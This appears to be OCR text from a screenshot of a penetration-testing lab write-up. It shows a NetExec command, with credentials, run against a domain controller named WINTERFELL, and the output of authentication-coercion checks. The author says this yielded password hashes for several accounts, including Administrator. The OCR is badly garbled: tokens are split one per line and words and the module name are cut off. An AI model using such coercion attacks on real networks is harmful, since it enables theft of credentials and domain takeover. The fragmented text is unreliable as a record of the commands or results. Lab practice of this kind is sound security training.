
SMB
10
.10.10.11
445
WINTERFELL
[
*
SMB
10
.10.10.11
445
WINTERFELL
[
+
COERCE_PLUS
10
.10.10.11
445
WINTERFELL
VU
COERCE_PLUS
10
.10.10.11
445
WINTERFELL
VU
COERCE_PLUS
10
.10.10.11
445
WINTERFELL
VU
COERCE_PLUS
10
.10.10.11
445
WINTERFELL
VU
COERCE_PLUS
10
.10.10.11
445
WINTERFELL
VU
Running all attacks, I got back password hashes for
,
and the
eddard.stark
robb.stark
Administrator
account
nxc
smb
10
.10.10.11
-u
samwell.tarly
-p
Heartsbane
-M
SMB
10
.10.10.11
445
WINTERFELL
[
*
SMB
10
.10.10.11
445
WINTERFELL
[
+
COERCE_PLUS
10
.10.10.11
445
WINTERFELL
VU
COERCE_PLUS
10
.10.10.11
445
WINTERFELL
Ex
COERCE_PLUS
10
.10.10.11
445
WINTERFELL
Ex
COERCE_PLUS
10
.10.10.11
445
WINTERFELL
Ex
COERCE_PLUS
10
.10.10.11
445
WINTERFELL
VU
COERCE_PLUS
10
.10.10.11
445
WINTERFELL
Ex
COERCE_PLUS
10
.10.10.11
445
WINTERFELL
VU